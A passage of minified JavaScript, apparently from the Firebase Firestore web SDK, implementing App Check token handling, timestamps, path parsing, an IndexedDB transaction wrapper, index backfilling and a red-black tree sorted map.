Map,e&&0<e.length&&this.headers.set("x-firebase-appcheck",this.value)}}class Xr{constructor(e){this.A=e,this.forceRefresh=!1,this.appCheck=null,this.R=null}start(t,n){const r=e=>{null!=e.error&&Or("FirebaseAppCheckTokenProvider",`Error getting App Check token; using placeholder token instead. Error: ${e.error.message}`);var t=e.token!==this.R;return this.R=e.token,Or("FirebaseAppCheckTokenProvider",`Received ${t?"new":"existing"} token.`),t?n(e.token):Promise.resolve()};this.o=e=>{t.enqueueRetryable(()=>r(e))};const i=e=>{Or("FirebaseAppCheckTokenProvider","AppCheck detected"),this.appCheck=e,this.appCheck.addTokenListener(this.o)};this.A.onInit(e=>i(e)),setTimeout(()=>{var e;this.appCheck||((e=this.A.getImmediate({optional:!0}))?i(e):Or("FirebaseAppCheckTokenProvider","AppCheck not yet detected"))},0)}getToken(){var e=this.forceRefresh;return this.forceRefresh=!1,this.appCheck?this.appCheck.getToken(e).then(e=>e?(qr("string"==typeof e.token),this.R=e.token,new Yr(e.token)):null):Promise.resolve(null)}invalidateToken(){this.forceRefresh=!0}shutdown(){this.appCheck&&this.appCheck.removeTokenListener(this.o)}}class Jr{static newId(){var t="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",n=Math.floor(256/t.length)*t.length;let r="";for(;r.length<20;){var i=function(t){const n="undefined"!=typeof self&&(self.crypto||self.msCrypto),r=new Uint8Array(t);if(n&&"function"==typeof n.getRandomValues)n.getRandomValues(r);else for(let e=0;e<t;e++)r[e]=Math.floor(256*Math.random());return r}(40);for(let e=0;e<i.length;++e)r.length<20&&i[e]<n&&(r+=t.charAt(i[e]%t.length))}return r}}function Zr(e,t){return e<t?-1:t<e?1:0}function ei(e,n,r){return e.length===n.length&&e.every((e,t)=>r(e,n[t]))}function ti(e){return e+"\0"}class ni{constructor(e,t){if(this.seconds=e,(this.nanoseconds=t)<0)throw new jr(Ur.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+t);if(1e9<=t)throw new jr(Ur.INVALID_ARGUMENT,"Timestamp nanoseconds out of range: "+t);if(e<-62135596800)throw new jr(Ur.INVALID_ARGUMENT,"Timestamp seconds out of range: "+e);if(253402300800<=e)throw new jr(Ur.INVALID_ARGUMENT,"Timestamp seconds out of range: "+e)}static now(){return ni.fromMillis(Date.now())}static fromDate(e){return ni.fromMillis(e.getTime())}static fromMillis(e){var t=Math.floor(e/1e3),n=Math.floor(1e6*(e-1e3*t));return new ni(t,n)}toDate(){return new Date(this.toMillis())}toMillis(){return 1e3*this.seconds+this.nanoseconds/1e6}_compareTo(e){return this.seconds===e.seconds?Zr(this.nanoseconds,e.nanoseconds):Zr(this.seconds,e.seconds)}isEqual(e){return e.seconds===this.seconds&&e.nanoseconds===this.nanoseconds}toString(){return"Timestamp(seconds="+this.seconds+", nanoseconds="+this.nanoseconds+")"}toJSON(){return{seconds:this.seconds,nanoseconds:this.nanoseconds}}valueOf(){var e=this.seconds- -62135596800;return String(e).padStart(12,"0")+"."+String(this.nanoseconds).padStart(9,"0")}}class ri{constructor(e){this.timestamp=e}static fromTimestamp(e){return new ri(e)}static min(){return new ri(new ni(0,0))}static max(){return new ri(new ni(253402300799,999999999))}compareTo(e){return this.timestamp._compareTo(e.timestamp)}isEqual(e){return this.timestamp.isEqual(e.timestamp)}toMicroseconds(){return 1e6*this.timestamp.seconds+this.timestamp.nanoseconds/1e3}toString(){return"SnapshotVersion("+this.timestamp.toString()+")"}toTimestamp(){return this.timestamp}}class ii{constructor(e,t,n){void 0===t?t=0:t>e.length&&Br(),void 0===n?n=e.length-t:n>e.length-t&&Br(),this.segments=e,this.offset=t,this.len=n}get length(){return this.len}isEqual(e){return 0===ii.comparator(this,e)}child(e){const t=this.segments.slice(this.offset,this.limit());return e instanceof ii?e.forEach(e=>{t.push(e)}):t.push(e),this.construct(t)}limit(){return this.offset+this.length}popFirst(e){return this.construct(this.segments,this.offset+(e=void 0===e?1:e),this.length-e)}popLast(){return this.construct(this.segments,this.offset,this.length-1)}firstSegment(){return this.segments[this.offset]}lastSegment(){return this.get(this.length-1)}get(e){return this.segments[this.offset+e]}isEmpty(){return 0===this.length}isPrefixOf(e){if(e.length<this.length)return!1;for(let t=0;t<this.length;t++)if(this.get(t)!==e.get(t))return!1;return!0}isImmediateParentOf(e){if(this.length+1!==e.length)return!1;for(let t=0;t<this.length;t++)if(this.get(t)!==e.get(t))return!1;return!0}forEach(e){for(let t=this.offset,n=this.limit();t<n;t++)e(this.segments[t])}toArray(){return this.segments.slice(this.offset,this.limit())}static comparator(e,t){const n=Math.min(e.length,t.length);for(let r=0;r<n;r++){const n=e.get(r),i=t.get(r);if(n<i)return-1;if(n>i)return 1}return e.length<t.length?-1:e.length>t.length?1:0}}class si extends ii{construct(e,t,n){return new si(e,t,n)}canonicalString(){return this.toArray().join("/")}toString(){return this.canonicalString()}toUriEncodedString(){return this.toArray().map(encodeURIComponent).join("/")}static fromString(...e){const t=[];for(const n of e){if(0<=n.indexOf("//"))throw new jr(Ur.INVALID_ARGUMENT,`Invalid segment (${n}). Paths must not contain // in them.`);t.push(...n.split("/").filter(e=>0<e.length))}return new si(t)}static emptyPath(){return new si([])}}const ai=/^[_a-zA-Z][_a-zA-Z0-9]*$/;class oi extends ii{construct(e,t,n){return new oi(e,t,n)}static isValidIdentifier(e){return ai.test(e)}canonicalString(){return this.toArray().map(e=>(e=e.replace(/\\/g,"\\\\").replace(/`/g,"\\`"),e=!oi.isValidIdentifier(e)?"`"+e+"`":e)).join(".")}toString(){return this.canonicalString()}isKeyField(){return 1===this.length&&"__name__"===this.get(0)}static keyField(){return new oi(["__name__"])}static fromServerFormat(e){const t=[];let n="",r=0;var i=()=>{if(0===n.length)throw new jr(Ur.INVALID_ARGUMENT,`Invalid field path (${e}). Paths must not be empty, begin with '.', end with '.', or contain '..'`);t.push(n),n=""};let s=!1;for(;r<e.length;){const t=e[r];if("\\"===t){if(r+1===e.length)throw new jr(Ur.INVALID_ARGUMENT,"Path has trailing escape character: "+e);const t=e[r+1];if("\\"!==t&&"."!==t&&"`"!==t)throw new jr(Ur.INVALID_ARGUMENT,"Path has invalid escape sequence: "+e);n+=t,r+=2}else"`"===t?s=!s:"."!==t||s?n+=t:i(),r++}if(i(),s)throw new jr(Ur.INVALID_ARGUMENT,"Unterminated ` in path: "+e);return new oi(t)}static emptyPath(){return new oi([])}}class ui{constructor(e){this.path=e}static fromPath(e){return new ui(si.fromString(e))}static fromName(e){return new ui(si.fromString(e).popFirst(5))}static empty(){return new ui(si.emptyPath())}get collectionGroup(){return this.path.popLast().lastSegment()}hasCollectionId(e){return 2<=this.path.length&&this.path.get(this.path.length-2)===e}getCollectionGroup(){return this.path.get(this.path.length-2)}getCollectionPath(){return this.path.popLast()}isEqual(e){return null!==e&&0===si.comparator(this.path,e.path)}toString(){return this.path.toString()}static comparator(e,t){return si.comparator(e.path,t.path)}static isDocumentKey(e){return e.length%2==0}static fromSegments(e){return new ui(new si(e.slice()))}}class ci{constructor(e,t,n,r){this.indexId=e,this.collectionGroup=t,this.fields=n,this.indexState=r}}function hi(e){return e.fields.find(e=>2===e.kind)}function li(e){return e.fields.filter(e=>2!==e.kind)}ci.UNKNOWN_ID=-1;class di{constructor(e,t){this.fieldPath=e,this.kind=t}}class fi{constructor(e,t){this.sequenceNumber=e,this.offset=t}static empty(){return new fi(0,pi.min())}}function gi(e,t){var n=e.toTimestamp().seconds,r=e.toTimestamp().nanoseconds+1,r=ri.fromTimestamp(1e9===r?new ni(n+1,0):new ni(n,r));return new pi(r,ui.empty(),t)}function mi(e){return new pi(e.readTime,e.key,-1)}class pi{constructor(e,t,n){this.readTime=e,this.documentKey=t,this.largestBatchId=n}static min(){return new pi(ri.min(),ui.empty(),-1)}static max(){return new pi(ri.max(),ui.empty(),-1)}}function yi(e,t){let n=e.readTime.compareTo(t.readTime);return 0!==n?n:(n=ui.comparator(e.documentKey,t.documentKey),0!==n?n:Zr(e.largestBatchId,t.largestBatchId))}const vi="The current tab is not in the required state to perform this operation. It might be necessary to refresh the browser tab.";class wi{constructor(){this.onCommittedListeners=[]}addOnCommittedListener(e){this.onCommittedListeners.push(e)}raiseOnCommittedEvent(){this.onCommittedListeners.forEach(e=>e())}}async function _i(e){if(e.code!==Ur.FAILED_PRECONDITION||e.message!==vi)throw e;Or("LocalStore","Unexpectedly lost primary lease")}class bi{constructor(e){this.nextCallback=null,this.catchCallback=null,this.result=void 0,this.error=void 0,this.isDone=!1,this.callbackAttached=!1,e(e=>{this.isDone=!0,this.result=e,this.nextCallback&&this.nextCallback(e)},e=>{this.isDone=!0,this.error=e,this.catchCallback&&this.catchCallback(e)})}catch(e){return this.next(void 0,e)}next(r,i){return this.callbackAttached&&Br(),this.callbackAttached=!0,this.isDone?this.error?this.wrapFailure(i,this.error):this.wrapSuccess(r,this.result):new bi((t,n)=>{this.nextCallback=e=>{this.wrapSuccess(r,e).next(t,n)},this.catchCallback=e=>{this.wrapFailure(i,e).next(t,n)}})}toPromise(){return new Promise((e,t)=>{this.next(e,t)})}wrapUserFunction(e){try{var t=e();return t instanceof bi?t:bi.resolve(t)}catch(e){return bi.reject(e)}}wrapSuccess(e,t){return e?this.wrapUserFunction(()=>e(t)):bi.resolve(t)}wrapFailure(e,t){return e?this.wrapUserFunction(()=>e(t)):bi.reject(t)}static resolve(n){return new bi((e,t)=>{e(n)})}static reject(n){return new bi((e,t)=>{t(n)})}static waitFor(e){return new bi((t,n)=>{let r=0,i=0,s=!1;e.forEach(e=>{++r,e.next(()=>{++i,s&&i===r&&t()},e=>n(e))}),s=!0,i===r&&t()})}static or(e){let t=bi.resolve(!1);for(const n of e)t=t.next(e=>e?bi.resolve(e):n());return t}static forEach(e,n){const r=[];return e.forEach((e,t)=>{r.push(n.call(this,e,t))}),this.waitFor(r)}static mapArray(o,u){return new bi((t,n)=>{const r=o.length,i=new Array(r);let s=0;for(let e=0;e<r;e++){const a=e;u(o[a]).next(e=>{i[a]=e,++s,s===r&&t(i)},e=>n(e))}})}static doWhile(r,i){return new bi((e,t)=>{const n=()=>{!0===r()?i().next(()=>{n()},t):e()};n()})}}class Ii{constructor(n,e){this.action=n,this.transaction=e,this.aborted=!1,this.V=new Gr,this.transaction.oncomplete=()=>{this.V.resolve()},this.transaction.onabort=()=>{e.error?this.V.reject(new Si(n,e.error)):this.V.resolve()},this.transaction.onerror=e=>{var t=Ni(e.target.error);this.V.reject(new Si(n,t))}}static open(e,t,n,r){try{return new Ii(t,e.transaction(r,n))}catch(e){throw new Si(t,e)}}get m(){return this.V.promise}abort(e){e&&this.V.reject(e),this.aborted||(Or("SimpleDb","Aborting transaction:",e?e.message:"Client-initiated abort"),this.aborted=!0,this.transaction.abort())}g(){const e=this.transaction;this.aborted||"function"!=typeof e.commit||e.commit()}store(e){var t=this.transaction.objectStore(e);return new Di(t)}}class Ei{constructor(e,t,n){this.name=e,this.version=t,this.p=n,12.2===Ei.S(u())&&Fr("Firestore persistence suffers from a bug in iOS 12.2 Safari that may cause your app to stop working. See https://stackoverflow.com/q/56496296/110915 for details and a potential workaround.")}static delete(e){return Or("SimpleDb","Removing database:",e),Ci(window.indexedDB.deleteDatabase(e)).toPromise()}static D(){if(!function(){try{return"object"==typeof indexedDB}catch(e){return}}())return!1;if(Ei.C())return!0;const e=u(),t=Ei.S(e),n=0<t&&t<10,r=Ei.v(e),i=0<r&&r<4.5;return!(0<e.indexOf("MSIE ")||0<e.indexOf("Trident/")||0<e.indexOf("Edge/")||n||i)}static C(){var e;return"undefined"!=typeof process&&"YES"===(null===(e=process.__PRIVATE_env)||void 0===e?void 0:e.F)}static M(e,t){return e.store(t)}static S(e){const t=e.match(/i(?:phone|pad|pod) os ([\d_]+)/i),n=t?t[1].split("_").slice(0,2).join("."):"-1";return Number(n)}static v(e){const t=e.match(/Android ([\d.]+)/i),n=t?t[1].split(".").slice(0,2).join("."):"-1";return Number(n)}async O(s){return this.db||(Or("SimpleDb","Opening database:",this.name),this.db=await new Promise((n,r)=>{const i=indexedDB.open(this.name,this.version);i.onsuccess=e=>{var t=e.target.result;n(t)},i.onblocked=()=>{r(new Si(s,"Cannot upgrade IndexedDB schema while another tab is open. Close all tabs that access Firestore and reload this page to proceed."))},i.onerror=e=>{var t=e.target.error;"VersionError"===t.name?r(new jr(Ur.FAILED_PRECONDITION,"A newer version of the Firestore SDK was previously used and so the persisted data is not compatible with the version of the SDK you are now using. The SDK will operate with persistence disabled. If you need persistence, please re-upgrade to a newer version of the SDK or else clear the persisted IndexedDB data for your app to start fresh.")):"InvalidStateError"===t.name?r(new jr(Ur.FAILED_PRECONDITION,"Unable to open an IndexedDB connection. This could be due to running in a private browsing session on a browser whose private browsing sessions do not support IndexedDB: "+t)):r(new Si(s,t))},i.onupgradeneeded=e=>{Or("SimpleDb",'Database "'+this.name+'" requires upgrade from version:',e.oldVersion);var t=e.target.result;this.p.N(t,i.transaction,e.oldVersion,this.version).next(()=>{Or("SimpleDb","Database upgrade to version "+this.version+" complete")})}})),this.B&&(this.db.onversionchange=e=>this.B(e)),this.db}L(t){this.B=t,this.db&&(this.db.onversionchange=e=>t(e))}async runTransaction(e,t,n,r){var i="readonly"===t;let s=0;for(;;){++s;try{this.db=await this.O(e);const t=Ii.open(this.db,e,i?"readonly":"readwrite",n),s=r(t).next(e=>(t.g(),e)).catch(e=>(t.abort(e),bi.reject(e))).toPromise();return s.catch(()=>{}),await t.m,s}catch(e){const t=e,n="FirebaseError"!==t.name&&s<3;if(Or("SimpleDb","Transaction failed with error:",t.message,"Retrying:",n),this.close(),!n)return Promise.reject(t)}}}close(){this.db&&this.db.close(),this.db=void 0}}class Ti{constructor(e){this.k=e,this.q=!1,this.K=null}get isDone(){return this.q}get $(){return this.K}set cursor(e){this.k=e}done(){this.q=!0}U(e){this.K=e}delete(){return Ci(this.k.delete())}}class Si extends jr{constructor(e,t){super(Ur.UNAVAILABLE,`IndexedDB transaction '${e}' failed: ${t}`),this.name="IndexedDbTransactionError"}}function xi(e){return"IndexedDbTransactionError"===e.name}class Di{constructor(e){this.store=e}put(e,t){let n;return n=void 0!==t?(Or("SimpleDb","PUT",this.store.name,e,t),this.store.put(t,e)):(Or("SimpleDb","PUT",this.store.name,"<auto-key>",e),this.store.put(e)),Ci(n)}add(e){return Or("SimpleDb","ADD",this.store.name,e,e),Ci(this.store.add(e))}get(t){return Ci(this.store.get(t)).next(e=>(Or("SimpleDb","GET",this.store.name,t,e=void 0===e?null:e),e))}delete(e){return Or("SimpleDb","DELETE",this.store.name,e),Ci(this.store.delete(e))}count(){return Or("SimpleDb","COUNT",this.store.name),Ci(this.store.count())}W(e,n){const t=this.options(e,n),r=t.index?this.store.index(t.index):this.store;if("function"==typeof r.getAll){const e=r.getAll(t.range);return new bi((t,n)=>{e.onerror=e=>{n(e.target.error)},e.onsuccess=e=>{t(e.target.result)}})}{const e=this.cursor(t),n=[];return this.G(e,(e,t)=>{n.push(t)}).next(()=>n)}}j(e,t){const r=this.store.getAll(e,null===t?void 0:t);return new bi((t,n)=>{r.onerror=e=>{n(e.target.error)},r.onsuccess=e=>{t(e.target.result)}})}H(e,t){Or("SimpleDb","DELETE ALL",this.store.name);const n=this.options(e,t);n.J=!1;var r=this.cursor(n);return this.G(r,(e,t,n)=>n.delete())}Y(e,t){let n;t?n=e:(n={},t=e);var r=this.cursor(n);return this.G(r,t)}Z(i){const e=this.cursor({});return new bi((n,r)=>{e.onerror=e=>{var t=Ni(e.target.error);r(t)},e.onsuccess=e=>{const t=e.target.result;t?i(t.primaryKey,t.value).next(e=>{e?t.continue():n()}):n()}})}G(e,s){const a=[];return new bi((i,t)=>{e.onerror=e=>{t(e.target.error)},e.onsuccess=e=>{const t=e.target.result;if(t){const n=new Ti(t),r=s(t.primaryKey,t.value,n);if(r instanceof bi){const e=r.catch(e=>(n.done(),bi.reject(e)));a.push(e)}n.isDone?i():null===n.$?t.continue():t.continue(n.$)}else i()}}).next(()=>bi.waitFor(a))}options(e,t){let n;return void 0!==e&&("string"==typeof e?n=e:t=e),{index:n,range:t}}cursor(e){let t="next";if(e.reverse&&(t="prev"),e.index){const n=this.store.index(e.index);return e.J?n.openKeyCursor(e.range,t):n.openCursor(e.range,t)}return this.store.openCursor(e.range,t)}}function Ci(e){return new bi((n,r)=>{e.onsuccess=e=>{var t=e.target.result;n(t)},e.onerror=e=>{var t=Ni(e.target.error);r(t)}})}let Ai=!1;function Ni(e){const t=Ei.S(u());if(12.2<=t&&t<13){const t="An internal error was encountered in the Indexed Database server";if(0<=e.message.indexOf(t)){const e=new jr("internal",`IOS_INDEXEDDB_BUG1: IndexedDb has thrown '${t}'. This is likely due to an unavoidable bug in iOS. See https://stackoverflow.com/q/56496296/110915 for details and a potential workaround.`);return Ai||(Ai=!0,setTimeout(()=>{throw e},0)),e}}return e}class ki{constructor(e,t){this.asyncQueue=e,this.X=t,this.task=null}start(){this.ee(15e3)}stop(){this.task&&(this.task.cancel(),this.task=null)}get started(){return null!==this.task}ee(e){Or("IndexBackfiller",`Scheduled in ${e}ms`),this.task=this.asyncQueue.enqueueAfterDelay("index_backfill",e,async()=>{this.task=null;try{Or("IndexBackfiller",`Documents written: ${await this.X.te()}`)}catch(e){xi(e)?Or("IndexBackfiller","Ignoring IndexedDB error during index backfill: ",e):await _i(e)}await this.ee(6e4)})}}class Ri{constructor(e,t){this.localStore=e,this.persistence=t}async te(t=50){return this.persistence.runTransaction("Backfill Indexes","readwrite-primary",e=>this.ne(e,t))}ne(e,t){const n=new Set;let r=t,i=!0;return bi.doWhile(()=>!0===i&&0<r,()=>this.localStore.indexManager.getNextCollectionGroupToUpdate(e).next(t=>null===t||n.has(t)?void(i=!1):(Or("IndexBackfiller",`Processing collection: ${t}`),this.re(e,t,r).next(e=>{r-=e,n.add(t)})))).next(()=>t-r)}re(r,i,e){return this.localStore.indexManager.getMinOffsetFromCollectionGroup(r,i).next(n=>this.localStore.localDocuments.getNextDocuments(r,i,n,e).next(e=>{const t=e.changes;return this.localStore.indexManager.updateIndexEntries(r,t).next(()=>this.ie(n,e)).next(e=>(Or("IndexBackfiller",`Updating offset: ${e}`),this.localStore.indexManager.updateCollectionGroup(r,i,e))).next(()=>t.size)}))}ie(e,t){let r=e;return t.changes.forEach((e,t)=>{var n=mi(t);0<yi(n,r)&&(r=n)}),new pi(r.readTime,r.documentKey,Math.max(t.batchId,e.largestBatchId))}}class Li{constructor(e,t){this.previousValue=e,t&&(t.sequenceNumberHandler=e=>this.se(e),this.oe=e=>t.writeSequenceNumber(e))}se(e){return this.previousValue=Math.max(e,this.previousValue),this.previousValue}next(){var e=++this.previousValue;return this.oe&&this.oe(e),e}}function Mi(e){return null==e}function Oi(e){return 0===e&&1/e==-1/0}function Fi(e){return"number"==typeof e&&Number.isInteger(e)&&!Oi(e)&&e<=Number.MAX_SAFE_INTEGER&&e>=Number.MIN_SAFE_INTEGER}function Pi(e){let t="";for(let n=0;n<e.length;n++)0<t.length&&(t=Vi(t)),t=function(e,t){let n=t;const r=e.length;for(let i=0;i<r;i++){const r=e.charAt(i);switch(r){case"\0":n+="";break;case"":n+="";break;default:n+=r}}return n}(e.get(n),t);return Vi(t)}function Vi(e){return e+""}function Bi(t){const n=t.length;if(qr(2<=n),2===n)return qr(""===t.charAt(0)&&""===t.charAt(1)),si.emptyPath();const __PRIVATE_lastReasonableEscapeIndex=n-2,r=[];let i="";for(let a=0;a<n;){const n=t.indexOf("",a);switch((n<0||n>__PRIVATE_lastReasonableEscapeIndex)&&Br(),t.charAt(n+1)){case"":var s=t.substring(a,n);let e;0===i.length?e=s:(i+=s,e=i,i=""),r.push(e);break;case"":i+=t.substring(a,n),i+="\0";break;case"":i+=t.substring(a,n+1);break;default:Br()}a=n+2}return new si(r)}Li._e=-1;const qi=["userId","batchId"];function Ui(e,t){return[e,Pi(t)]}function ji(e,t,n){return[e,Pi(t),n]}const Gi={},zi=["prefixPath","collectionGroup","readTime","documentId"],Ki=["prefixPath","collectionGroup","documentId"],$i=["collectionGroup","readTime","prefixPath","documentId"],Qi=["canonicalId","targetId"],Wi=["targetId","path"],Hi=["path","targetId"],Yi=["collectionId","parent"],Xi=["indexId","uid"],Ji=["uid","sequenceNumber"],Zi=["indexId","uid","arrayValue","directionalValue","orderedDocumentKey","documentKey"],es=["indexId","uid","orderedDocumentKey"],ts=["userId","collectionPath","documentId"],ns=["userId","collectionPath","largestBatchId"],rs=["userId","collectionGroup","largestBatchId"],is=["mutationQueues","mutations","documentMutations","remoteDocuments","targets","owner","targetGlobal","targetDocuments","clientMetadata","remoteDocumentGlobal","collectionParents","bundles","namedQueries"],ss=[...is,"documentOverlays"],as=["mutationQueues","mutations","documentMutations","remoteDocumentsV14","targets","owner","targetGlobal","targetDocuments","clientMetadata","remoteDocumentGlobal","collectionParents","bundles","namedQueries","documentOverlays"],os=as,us=[...os,"indexConfiguration","indexState","indexEntries"];class cs extends wi{constructor(e,t){super(),this.ae=e,this.currentSequenceNumber=t}}function hs(e,t){var n=e;return Ei.M(n.ae,t)}function ls(e){let t=0;for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&t++;return t}function ds(e,t){for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&t(n,e[n])}function fs(e){for(const t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return!0}class gs{constructor(e,t){this.comparator=e,this.root=t||ps.EMPTY}insert(e,t){return new gs(this.comparator,this.root.insert(e,t,this.comparator).copy(null,null,ps.BLACK,null,null))}remove(e){return new gs(this.comparator,this.root.remove(e,this.comparator).copy(null,null,ps.BLACK,null,null))}get(e){let t=this.root;for(;!t.isEmpty();){var n=this.comparator(e,t.key);if(0===n)return t.value;n<0?t=t.left:0<n&&(t=t.right)}return null}indexOf(e){let t=0,n=this.root;for(;!n.isEmpty();){var r=this.comparator(e,n.key);if(0===r)return t+n.left.size;n=r<0?n.left:(t+=n.left.size+1,n.right)}return-1}isEmpty(){return this.root.isEmpty()}get size(){return this.root.size}minKey(){return this.root.minKey()}maxKey(){return this.root.maxKey()}inorderTraversal(e){return this.root.inorderTraversal(e)}forEach(n){this.inorderTraversal((e,t)=>(n(e,t),!1))}toString(){const n=[];return this.inorderTraversal((e,t)=>(n.push(`${e}:${t}`),!1)),`{${n.join(", ")}}`}reverseTraversal(e){return this.root.reverseTraversal(e)}getIterator(){return new ms(this.root,null,this.comparator,!1)}getIteratorFrom(e){return new ms(this.root,e,this.comparator,!1)}getReverseIterator(){return new ms(this.root,null,this.comparator,!0)}getReverseIteratorFrom(e){return new ms(this.root,e,this.comparator,!0)}}class ms{constructor(e,t,n,r){this.isReverse=r,this.nodeStack=[];let i=1;for(;!e.isEmpty();)if(i=t?n(e.key,t):1,t&&r&&(i*=-1),i<0)e=this.isReverse?e.left:e.right;else{if(0===i){this.nodeStack.push(e);break}this.nodeStack.push(e),e=this.isReverse?e.right:e.left}}getNext(){let e=this.nodeStack.pop();var t={key:e.key,value:e.value};if(this.isReverse)for(e=e.left;!e.isEmpty();)this.nodeStack.push(e),e=e.right;else for(e=e.right;!e.isEmpty();)this.nodeStack.push(e),e=e.left;return t}hasNext(){return 0<this.nodeStack.length}peek(){if(0===this.nodeStack.length)return null;var e=this.nodeStack[this.nodeStack.length-1];return{key:e.key,value:e.value}}}class ps{constructor(e,t,n,r,i){this.key=e,this.value=t,this.color=null!=n?n:ps.RED,this.left=null!=r?r:ps.EMPTY,this.right=null!=i?i:ps.EMPTY,this.size=this.left.size+1+this.right.size}copy(e,t,n,r,i){return new ps(null!=e?e:this.key,null!=t?t:this.value,null!=n?n:this.color,null!=r?r:this.left,null!=i?i:this.right)}isEmpty(){return!1}inorderTraversal(e){return this.left.inorderTraversal(e)||e(this.key,this.value)||this.right.inorderTraversal(e)}reverseTraversal(e){return this.right.reverseTraversal(e)||e(this.key,this.value)||this.left.reverseTraversal(e)}min(){return this.left.isEmpty()?this:this.left.min()}minKey(){return this.min().key}maxKey(){return this.right.isEmpty()?this.key:this.right.maxKey()}insert(e,t,n){let r=this;var i=n(e,r.key);return r=i<0?r.copy(null,null,null,r.left.insert(e,t,n),null):0===i?r.copy(null,t,null,null,null):r.copy(null,null,null,null,r.right.insert(e,t,n)),r.fixUp()}removeMin(){if(this.left.isEmpty())return ps.EMPTY;let e=this;return e.left.isRed()||e.left.left.isRed()||(e=e.moveRedLeft()),e=e.copy(null,null,null,e.left.removeMin(),null),e.fixUp()}remove(e,t){let n,r=this;if(t(e,r.key)<0)r.left.isEmpty()||r.left.isRed()||r.left.left.isRed()||(r=r.moveRedLeft()),r=r.copy(null,null,null,r.left.remove(e,t),null);else{if(r.left.isRed()&&(r=r.rotateRight()),r.right.isEmpty()||r.right.isRed()||r.right.left.isRed()||(r=r.moveRedRight()),0===t(e,r.key)){if(r.right.isEmpty())return ps.EMPTY;n=r.right.min(),r=r.copy(n.key,n.value,null,null,r.right.removeMin())}r=r.copy(null,null,null,null,r.right.remove(e,t))}return r.fixUp()}isRed(){return this.color}fixUp(){let e=this;return e.right.isRed()&&!e.left.isRed()&&(e=e.rotateLeft()),e.left.isRed()&&e.left.left.isRed()&&(e=e.rotateRight()),e.left.isRed()&&e.right.isRed()&&(e=e.colorFlip()),e}moveRedLeft(){let e=this.colorFlip();return e.right.left.isRed()&&(e=e.copy(null,null,null,null,e.right.rotateRight()),e=e.rotateLeft(),e=e.colorFlip()),e}moveRedRight(){let e=this.colorFlip();return e.left.left.isRed()&&(e=e.rotateRight(),e=e.colorFlip()),e}rotateLeft(){var e=this.copy(null,null,ps.RED,null,this.right.left);return this.right.copy(null,null,this.color,e,null)}rotateRight(){var e=this.copy(null,null,ps.RED,this.left.right,null);return this.left.copy(null,null,this.color,null,e)}colorFlip(){var e=this.left.copy(null,null,!this.left.color,null,null),t=this.right.copy(null,null,!this.right.color,null,null);return this.copy(null,null,!this.color,e,t)}checkMaxDepth(){var e=this.check();return Math.pow(2,e)<=this.size+1}check(){if(this.isRed()&&this.left.isRed())throw Br();if(this.right.isRed())throw Br();var e=this.left.check();if(e!==this.right.check())throw Br();return e+(this.isRed()?0:1)}}ps.EMPTY=null,ps.RED=!0,ps.BLACK=!1,ps.EMPTY=new class{constructor(){this.size=0}get key(){throw Br()}get value(){throw Br()}get color(){throw Br()}get left(){throw Br()}get right(){throw Br()}copy(e,t,n,r,i){return this}insert(e,t,n){return new ps(e,t)}remove(e,t){return this}isEmpty(){return!0}inorderTraversal(e){return!1}reverseTraversal(e){return!1}minKey(){return null}maxKey(){return null}isRed(){return!1}checkMaxDepth(){return!0}check(){return 0}};class ys{constructor(e){this.comparator=e,this.data=new gs(this.comparator)}has(e){return null!==this.data.get(e)}first(){return this.data.minKey()}last(){return this.data.maxKey()}get size(){return this.data.size}indexOf(e){return this.data.indexOf(e)}forEach(n){this.data.inorderTraversal((e,t)=>(n(e),!1))}forEachInRange(e,t){const n=this.data.getIteratorFrom(e[0]);for(;n.hasNext();){var r=n.getNext();if(0<=this.comparator(r.key,e[1]))return;t(r.key)}}forEachWhile(e,t){let n;for(n=void 0!==t?this.data.getIteratorFrom(t):this.data.getIterator();n.hasNext();)if(!e(n.getNext().key))return}firstAfterOrEqual(e){const t=this.data.getIteratorFrom(e);return t.hasNext()?t.getNext().key:null}getIterator(){return new vs(this.data.getIterator())}getIteratorFrom(e){return new vs(this.data.getIteratorFrom(e))}add(e){return this.copy(this.data.remove(e).insert(e,!0))}delete(e){return this.has(e)?this.copy(this.data.remove(e)):this}isEmpty(){return this.data.isEmpty()}unionWith(e){let t=this;return t.size<e.size&&(t=e,e=this),e.forEach(e=>{t=t.add(e)}),t}isEqual(e){if(!(e instanceof ys))return!1;if(this.size!==e.size)return!1;const t=this.data.getIterator(),n=e.data.getIterator();for(;t.hasNext();){const e=t.getNext().key,r=n.getNext().key;if(0!==this.comparator(e,r))return!1}return!0}toArray(){const t=[];return this.forEach(e=>{t.push(e)}),t}toString(){const t=[];return this.forEach(e=>t.push(e)),"SortedSet("+t.toString()+")"}copy(e){const t=new ys(this.comparator);return t.data=e,t}}class vs{constructor(e){this.iter=e}getNext(){return this.iter.getNext().key}hasNext(){return this.iter.hasNext()}}function ws(e){return e.hasNext()?e.getNext():void 0}class _s{constructor(e){(this.fields=e).sort(oi.comparator)}static empty(){return new _s([])}unionWith(e){let t=new ys(oi.comparator);for(const e of this.fields)t=t.add(e);for(const n of e)t=t.add(n);return new _s(t.toArray())}covers(e){for(const t of this.fields)if(t.isPrefixOf(e))return!0;return!1}isEqual(e){return ei(this.fields,e.fields,(e,t)=>e.isEqual(t))}}class bs extends Error{constructor(){super(...arguments),this.name="Base64DecodeError"}}class Is{constructor(e){this.binaryString=e}static fromBase64String(e){var t=function(e){try{return atob(e)}catch(e){throw"undefined"!=typeof DOMException&&e instanceof DOMException?new bs("Invalid base64 string: "+e):e}}(e);return new Is(t)}static fromUint8Array(e){var t=function(e){let t="";for(let n=0;n<e.length;++n)t+=String.fromCharCode(e[n]);return t}(e);return new Is(t)}[Symbol.iterator](){let e=0;return{next:()=>e<this.binaryString.length?{value:this.binaryString.charCodeAt(e++),done:!1}:{value:void 0,done:!0}}}toBase64(){return e=this.binaryString,btoa(e);var e}toUint8Array(){return function(e){const t=new Uint8Array(e.length);for(let n=0;n<e.length;n++)t[n]=e.charCodeAt(n);return t}(this.binaryString)}approximateByteSize(){return 2*this.binaryString.length}compareTo(e){return Zr(this.binaryString,e.binaryString)}isEqual(e){return this.binaryString===e.binaryString}}Is.EMPTY_BYTE_STRING=new Is("");const Es=new RegExp(/^\d{4}-\d\d-\d\dT\d\d:\d\d:\d\d(?:\.(\d+))?Z$/);function 